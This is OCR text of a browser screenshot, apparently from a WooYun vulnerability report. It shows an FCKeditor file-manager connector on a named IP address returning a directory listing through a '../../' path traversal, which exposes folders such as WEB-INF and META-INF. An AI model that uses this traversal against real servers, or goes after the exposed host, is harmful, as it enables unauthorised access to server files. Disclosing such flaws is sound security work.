 http://49.5.4.44/html/js/FCKeditor/editor/filemanager/browser/default/connectors/js
49.5.4.44
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/file/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="archive"/>
<Folder name="base"/>
<Folder name="contact"/>
<Folder name="dcdb"/>
<Folder name="document"/>
<Folder name="file"/>
<Folder name="flowdesigner"/>
<Folder name="formdesigner"/>
<Folder name="grms"/>
<Folder name="gwgl"/>
<Folder name="gwugl"/>
<Folder name="gztl"/>
<Folder name="html"/>
<Folder name="hwgl"/>
<Folder name="info"/>
<Folder name="login"/>
<Folder name="mbgl"/>
<Folder name="message"/>
<Folder name="META-INF"/>
<Folder name="portal"/>
<Folder name="pub"/>
<Folder name="pub - 复制"/>
<Folder name="rcap"/>
<Folder name="search"/>
<Folder name="system"/>
<Folder name="WEB-INF"/>
<Folder name="workflow"/>
<Folder name="yata"/>
<Folder name="zbgl"/>
<Folder name="zygl"/>
</Folders>
- <Files>
<File name="error.jsp" size="0"/>
www.wooyun.org
100%